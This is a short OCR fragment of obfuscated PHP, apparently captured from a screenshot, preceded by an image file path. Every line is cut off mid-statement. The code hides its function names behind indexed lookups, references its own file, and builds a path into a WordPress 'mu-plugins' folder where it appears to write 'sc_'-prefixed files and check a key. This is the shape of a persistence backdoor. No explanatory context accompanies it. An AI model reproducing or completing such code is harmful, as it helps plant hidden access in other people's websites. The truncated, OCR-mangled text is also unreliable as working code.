
nox1fpluary5(5)(ntx1ulpv(5)(__FILE__)); $cvvctwxwg4q_p5v = $y8vqyl
$ayxbjsnguf4et = @b2g6m_2zbife1(6)($y8vqyljumtxi . "/mu-plugins
if (!@ntx1ulpv(9)(b2g6m_2zbife1(5)($ayxbjsnguf4et))) @nox1fpluar
(nox1fpluary5(13)($ayxbjsnguf4et), 'sc_') : false); if ($k2w9yklk
false && $vagml49qp1vg === b2g6m_2zbife1(4)($b4vg51lr7sjjv3)) {